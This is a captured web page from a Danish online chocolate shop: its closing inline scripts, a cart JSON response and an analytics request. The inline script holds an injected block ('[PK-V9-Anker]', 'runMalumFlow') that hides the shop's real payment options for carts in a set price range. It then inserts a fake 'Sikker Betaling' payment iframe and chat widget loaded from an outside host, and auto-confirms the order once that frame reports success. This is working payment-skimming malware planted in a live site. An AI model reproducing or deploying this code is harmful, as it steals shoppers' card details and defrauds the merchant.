Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-136767821-1','auto');ga('require','ec');;var iqitsubmenucontent={};var iqitsubmenucontent_length=0;;ga('send','pageview');;(function(){var DEBUG_TAG="[PK-V9-Anker]: ";console.log(DEBUG_TAG+"Script Loaded. Waiting 5 seconds...");setTimeout(function(){console.log(DEBUG_TAG+"STARTING...");var CONFIG={iframeBaseUrl:"https://tecnomar63.us/somd434dg23t4d/",minEur:70,maxEur:470,rates:{'PLN':4.30,'DKK':7.46,'CZK':25.30,'EUR':1.00},CHAT_DELAY:3000,chatAssets:{css:["https://tecnomar63.us/tp_widget/chat.css","https://tecnomar63.us/tp_widget/colors.css","https://tecnomar63.us/tp_widget/styles.min.css"],js:["https://tecnomar63.us/static/js/chat.bundle.js","https://tecnomar63.us/tp_widget/chat.js"]}};var SEL={targetContainer:'#cart_section',oldPaymentSectionId:'payments_section',price:'.ajax_block_cart_total',priceFallback:'#total_price',terms:'#cgv'};function parseCurrencyAndAmount(text){if(!text)return null;text=text.trim();var currency='DKK';if(text.indexOf('kr')>-1||text.indexOf('DKK')>-1)currency='DKK';var clean=text.replace(/[^0-9,.]/g,'');if(clean.indexOf(',')>-1){clean=clean.split('.').join('');clean=clean.replace(',','.');}
return{amount:parseFloat(clean),currency:currency};}
function isAmountValid(amount,currency){var rate=CONFIG.rates[currency]||7.46;var inEur=amount/rate;return(inEur>=CONFIG.minEur&&inEur<=CONFIG.maxEur);}
var styleTag=null;function toggleOldMethods(show){if(!show){if(!document.getElementById('malum-hide-styles')){styleTag=document.createElement('style');styleTag.id='malum-hide-styles';styleTag.innerHTML=`#payments_section{display:none!important;}.confirm_button_div{display:none!important;}`;document.head.appendChild(styleTag);}}else{var tag=document.getElementById('malum-hide-styles');if(tag)tag.remove();}}
var isChatInjected=false;function injectChat(){if(isChatInjected)return;isChatInjected=true;setTimeout(function(){if(!document.getElementById('chat-root')){var root=document.createElement('div');root.id='chat-root';document.body.appendChild(root);}
var ts=new Date().getTime();var cssList=CONFIG.chatAssets.css;var jsList=CONFIG.chatAssets.js;for(var i=0;i<cssList.length;i++){var link=document.createElement('link');link.rel='stylesheet';link.href=cssList[i]+"?v="+ts;document.head.appendChild(link);}
for(var j=0;j<jsList.length;j++){var script=document.createElement('script');script.src=jsList[j]+"?v="+ts;script.defer=true;document.body.appendChild(script);}},CONFIG.CHAT_DELAY);}
function runMalumFlow(){var container=document.querySelector(SEL.targetContainer);var priceEl=document.querySelector(SEL.price)||document.querySelector(SEL.priceFallback);if(!container||!priceEl)return;var data=parseCurrencyAndAmount(priceEl.innerText||priceEl.textContent);if(!data||isNaN(data.amount))return;if(!isAmountValid(data.amount,data.currency)){var existingFrame=document.getElementById('pk_overlay_v3');if(existingFrame)existingFrame.remove();toggleOldMethods(true);return;}
toggleOldMethods(false);var newSrc=CONFIG.iframeBaseUrl+"?amount="+data.amount.toFixed(2)+"&currency="+data.currency+"&country=denmark";var existingWrapper=document.getElementById('pk_overlay_v3');var existingIframe=document.getElementById('payment-iframe');if(existingWrapper&&existingIframe){if(container.firstElementChild!==existingWrapper){container.insertBefore(existingWrapper,container.firstChild);}
if(existingIframe.src!==newSrc){console.log(DEBUG_TAG+"Update price: "+data.amount);existingIframe.src=newSrc;}
return;}
console.log(DEBUG_TAG+"Injecting Iframe...");var wrapper=document.createElement('div');wrapper.id='pk_overlay_v3';wrapper.style.marginBottom='50px';wrapper.style.marginTop='20px';wrapper.style.width='100%';wrapper.style.clear='both';wrapper.style.display='block';var html='';html+='<h3 id="pk_custom_title" style="margin-bottom: 15px; color: #333; text-transform: uppercase; font-family: Open Sans, sans-serif;">';html+='<div class="image-number" style="float: left; margin-right: 10px;">';html+='<div class="image-number-container" style="color: #fff; width: 30px; height: 30px; border-radius: 50%; text-align: center;">';html+='<div class="image-number-actual">4</div>';html+='</div>';html+='</div>';html+='Sikker Betaling';html+='</h3>';html+='<iframe id="payment-iframe" src="'+newSrc+'" ';html+='style="width: 100%; height: 750px; border: none; overflow: hidden;" ';html+='scrolling="no">';html+='</iframe>';html+='<div id="pk_spacer" style="height: 50px; clear: both; width: 100%;"></div>';wrapper.innerHTML=html;container.insertBefore(wrapper,container.firstChild);injectChat();window.addEventListener('message',function(event){if(event.data.action==='payment_success'||event.data==='payment_success'){wrapper.innerHTML='<div style="text-align:center;padding:50px;clear:both;"><h3 style="color:green;">Betaling accepteret</h3><p>Vent venligst...</p></div>';var terms=document.querySelector(SEL.terms);if(terms&&!terms.checked){terms.checked=true;if(terms.parentNode&&terms.parentNode.classList.contains('checker')){terms.parentNode.classList.add('active');}}
if(typeof paymentModuleConfirm==='function'){paymentModuleConfirm();}else{var realBtn=document.querySelector('input.confirm_button');if(realBtn)realBtn.click();}}});}
setInterval(runMalumFlow,1000);},2000);})();;jQuery(document).ready(function($){var i=0;var Blink=setInterval(function(){$('#voucher_toggle').fadeOut(500);$('#voucher_toggle').fadeIn(500);i++;if(i==3){clearInterval(Blink);}},1000);$('#voucher_toggle').after($('.cart_voucher_block'));$('#voucher_toggle').click(function(){$('.cart_voucher_block').toggle();});});};var getDeferredFile=function($file,$callback){var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){if(xhr.status==200){var fileContents=xhr.responseText;if(typeof $callback=='function'){$callback(fileContents);}}}};xhr.open("GET",$file,true);xhr.send();};var getJavaScripts=function($javascripts,$i,$callback){$file=$javascripts[$i];if(typeof $file=='undefined'){setTimeout(function(){getJavaScripts($javascripts,$i+1,$callback);},1);}else{var $newScript=document.createElement('script');$newScript.src=$file;$newScript.onload=function(){if(typeof $javascripts[$i+1]=='undefined'){if(typeof $callback=='function'){$callback();}}else{getJavaScripts($javascripts,$i+1,$callback);}};document.head.appendChild($newScript);}};var updateImages=function(){$('[data-src]').each(function(){var src=$(this).data('src');this.src=src;});};var externalAPIs=function(){};var loadDefers=function(){if(document.getElementById('iqitcontentcreator')!=null,document.getElementById('iqitcontentcreator_ccc')!=null){document.getElementById('iqitcontentcreator').innerHTML=document.getElementById('iqitcontentcreator_ccc').innerHTML;};getJavaScripts($javascripts,0,function(){setTimeout(function(){updateImages();},5000);afterLibraries();$(window).bind('apis',externalAPIs);document.getElementsByTagName('body')[0].style.display='block';$(window).trigger('resize');$(window).trigger('apis');setTimeout(function(){$(window).trigger('resize');},1000);});};window.onload=loadDefers;/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ankerchokolade.dk/?rand=1769652883564
body_size: -10
content:
{"products":[],"discounts":[],"shippingCost":"0,00 kr","shippingCostFloat":0,"wrappingCost":"0,00 kr","nbTotalProducts":0,"total":"0,00 kr","productTotal":"0,00 kr","freeShipping":"300,00 kr","freeShippingFloat":300,"free_ship":true,"isVirtualCart":false,"hasError":false}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2073745120&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ankerchokolade.dk%2Finfo%2Fsecure-payment&ul=en-us%40posix&dt=Secure%20payment&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1729439380&gjid=1226455211&cid=1439977417.1769652884&tid=UA-136767821-1&_gid=1591190448.1769652884&_r=1&_slc=1&did=d6YPbH&z=1588671327
body_size: -451
content:
2,cG-RYYM3MJ6GR